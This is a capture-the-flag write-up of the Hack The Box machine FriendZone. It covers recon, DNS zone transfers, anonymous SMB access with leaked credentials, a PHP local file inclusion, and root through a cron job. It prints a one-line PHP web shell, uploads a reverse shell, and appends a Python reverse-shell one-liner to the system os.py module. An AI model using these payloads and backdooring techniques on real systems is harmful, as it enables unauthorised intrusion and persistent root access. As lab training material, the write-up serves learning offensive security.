Details
This machine is FriendZone from Hack The Box
Recon
I started with a service discovery scan
root@kali:~# nmap -T4 -sV 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-15 13:17 GMT
Nmap scan report for 10.10.10.123
Host is up (0.033s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Then let nmap run some scripts
root@kali:~# nmap -T4 -sVC -p- 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-15 13:21 GMT
Nmap scan report for 10.10.10.123
Host is up (0.035s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
[SNIP]
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -40m53s, deviation: 1h09m16s, median: -54s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2019-02-15T15:21:28+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-02-15 13:21:27
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.98 secondsI then ran a further scan looking at the UDP ports
root@kali:~# nmap -T4 -sUV 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-15 13:21 GMT
Warning: 10.10.10.123 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.123
Host is up (0.031s latency).
Not shown: 964 closed ports, 34 open|filtered ports
PORT STATE SERVICE VERSION
53/udp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
Service Info: Host: FRIENDZONE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1171.95 secondsI started by checking out the webserver

This references a zone, and an open port 53 made me think of a potential DNS zone transfer, but first I checked smb
root@kali:~# smbmap -H 10.10.10.123
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.123...
[+] IP: 10.10.10.123:445 Name: friendzoneportal.red
Disk Permissions
---- -----------
print$ NO ACCESS
Files NO ACCESS
general READ ONLY
Development READ, WRITE
IPC$ User
I used file manager to connect to smb://10.10.10.123
When I tried to go into general I was prompted for a login but I just used anonymous

A file called creds.txt

Which contained
creds for the admin THING:
admin:WORKWORKHhallelujah@#I have some creds but nowhere to use them yet, the development folder didn't contain anything, although I did have write access, onto the other webserver https://10.10.10.123/ where I added an exception for the cert, the webpage gave a domain of
friendzoneportal.redSo I attempted a zone transfer
root@kali:~# dig axfr friendzoneportal.red @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr friendzoneportal.red @10.10.10.123
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 30 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Fri Feb 15 13:37:40 GMT 2019
;; XFR size: 9 records (messages 1, bytes 309)The useful entries looked like
admin.friendzoneportal.red
files.friendzoneportal.red
imports.friendzoneportal.red
vpn.friendzoneportal.redBut they all point to 127.0.0.1, so I added them to my hosts file
root@kali:~# echo "10.10.10.123 friendzoneportal.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 admin.friendzoneportal.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 files.friendzoneportal.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 vpn.friendzoneportal.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 imports.friendzoneportal.red" >> /etc/hostsTesting these on port 80 didn't give anything new, but on port 443 https://admin.friendzoneportal.red/
I tested
admin:WORKWORKHhallelujah@#
Through later testing I found that entering anything took me to the next page, I dug around here for a while but came up empty, then noticed my nmap scan for port 443 had revealed another potential domain of friendzone.red so I ran another dig
root@kali:~# dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 35 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Mon Feb 18 21:48:13 GMT 2019
;; XFR size: 8 records (messages 1, bytes 289)I added these new domains to hosts
root@kali:~# echo "10.10.10.123 friendzone.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 administrator1.friendzone.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 hr.friendzone.red" >> /etc/hosts
root@kali:~# echo "10.10.10.123 uploads.friendzone.red" >> /etc/hostsI started with https://friendzone.red/

Which had an interesting comment

So I went t ohttps://friendzone.red/js/js/

SnFOV1BWZTdqbjE1NTA1MjY2ODJTSldQZXZDeDZFThis also had a comment

This was a bit weird so I moved onto the next domain of https://administrator1.friendzone.red/

So I tried the creds of
admin:WORKWORKHhallelujah@#
Over to dashboard.php

The &pagename=timestamp param stood out as times had already been mentioned, so I tried the default https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp

Before messing around here I moved onto checking the other domains https://uploads.friendzone.red/

So interestingly one domain seemed to let me upload things, and another seemed to let me do something with images, so I uploaded a small file called test.jpg

The number looked similar to the message when the nelson image showed up, so I tried https://administrator1.friendzone.red/dashboard.php?image_id=test.jpg&pagename=1550531133 which didn't work, but the source revealed /images directory which contained a file called b.jpg

This led to a potential realisation that &pagename=timestamp may be loading a php file, as it causes an append to the bottom of the page, so I checked for the existence of timestamp.php https://administrator1.friendzone.red/timestamp.php

So it does, my belief then became that it worked where pagename loaded
[value].phpWhich may open up an avenue for LFI, another page allows uploads, so if I can upload a .php file I can attempt to include it with this, so I made a file called up.php which contained
<?php echo "working";system($_GET['c']); ?>And attempted to upload it on the uploads subdomain

I claims to have uploaded, but I wasn't sure where, I didn't find it quickly. So I went back to the LFI and used a php filter to include the source of the page in base64
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboardI converted the base64 result of this back
<?php
//echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
//echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
echo "<title>FriendZone Admin !</title>";
$auth = $_COOKIE["FriendZoneAuth"];
if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){
echo "<br><br><br>";
echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
if(!isset($_GET["image_id"])){
echo "<br><br>";
echo "<center><p>image_name param is missed !</p></center>";
echo "<center><p>please enter it to show the image</p></center>";
echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>";
}else{
$image = $_GET["image_id"];
echo "<center><img src='images/$image'></center>";
echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>";
include($_GET["pagename"].".php");
//echo $_GET["pagename"];
}
}else{
echo "<center><p>You can't see the content ! , please login !</center></p>";
}
?>This confirmed that the LFI worked, and then I remembered the writable smb share. so I used an smb enum script to try and locate where it would be on disk
root@kali:~# nmap --script smb-enum-shares -p 139,445 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-19 00:24 GMT
Nmap scan report for friendzoneportal.red (10.10.10.123)
Host is up (0.032s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.123\Development:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 1
| Max Users: <unlimited>
| Path: C:\etc\Development
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\Files:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files /etc/Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\hole
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.10.123\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (FriendZone server (Samba, Ubuntu))
| Users: 2
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\general:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 1
| Max Users: <unlimited>
| Path: C:\etc\general
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
Nmap done: 1 IP address (1 host up) scanned in 8.79 secondsThis revealed it would be /etc/Development so I uploaded a php reverse shell to the smb called jirbj.php and opened a listener
root@kali:~# nc -nlvp 4444Then triggered it with
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/jirbjconnect to [10.10.14.13] from (UNKNOWN) [10.10.10.123] 37572
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
02:24:59 up 17 min, 0 users, load average: 0.13, 0.07, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$I now had a shell which I upgraded
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@FriendZone:/$I began looking for information
www-data@FriendZone:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
friend:x:1000:1000:friend,,,:/home/friend:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Debian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin
ftp:x:108:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:109:116::/var/cache/bind:/usr/sbin/nologinThis revealed a user called friend
www-data@FriendZone:/home/friend$ find / -perm -2 -type f 2>/dev/null
[SNIP]
/usr/lib/python2.7/os.py
[SNIP]Also a world writable python file, but I'd need something to execute it first. Further enum led to
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZSo creds for the friend user
friend:Agpyu12!0.213$ Which I tried on ssh
root@kali:~# ssh [email protected]
friend@FriendZone:~$ So I could grab the user flag
friend@FriendZone:~$ cat user.txt
[REDACTED]As I needed something that used pythons os module for a potential priv esc I searched for py files
friend@FriendZone:~$ find / -type f -name "*.py" 2>/dev/null
[SNIP]
/opt/server_admin/reporter.py
[SNIP]friend@FriendZone:~$ cat /opt/server_admin/reporter.py
#!/usr/bin/python
import os
to_address = "[email protected]"
from_address = "[email protected]"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to [email protected] -from [email protected] -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)So this imports the os module, I need it to be run as root
friend@FriendZone:~$ ls -la /opt/server_admin/
drwxr-xr-x 2 root root 4096 Jan 24 00:57 .
drwxr-xr-x 3 root root 4096 Oct 6 13:59 ..
-rwxr--r-- 1 root root 424 Jan 16 22:03 reporter.pyIt's owned by root, so hopefully it runs as a cron job, so I'll backdoor the os module and open a listener to receive any shell
root@kali:~# nc -nlvp 4444
friend@FriendZone:~$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> /usr/lib/python2.7/os.pyAfter a minute or so
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.123] 53070
/bin/sh: 0: can't access tty; job control turned off
# A new shell
# id
uid=0(root) gid=0(root) groups=0(root)I was root
# ls -la
drwx------ 6 root root 4096 Jan 24 00:59 .
drwxr-xr-x 22 root root 4096 Oct 5 23:41 ..
lrwxrwxrwx 1 root root 9 Jan 24 00:59 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Oct 10 02:50 .cache
drwxr-xr-x 2 root root 4096 Oct 6 00:02 certs
drwx------ 3 root root 4096 Oct 10 02:50 .gnupg
drwxr-xr-x 3 root root 4096 Oct 5 23:53 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Oct 6 15:45 root.txt
-rw-r--r-- 1 root root 66 Oct 6 14:10 .selected_editorAnd there is the flag
# cat root.txt
[REDACTED]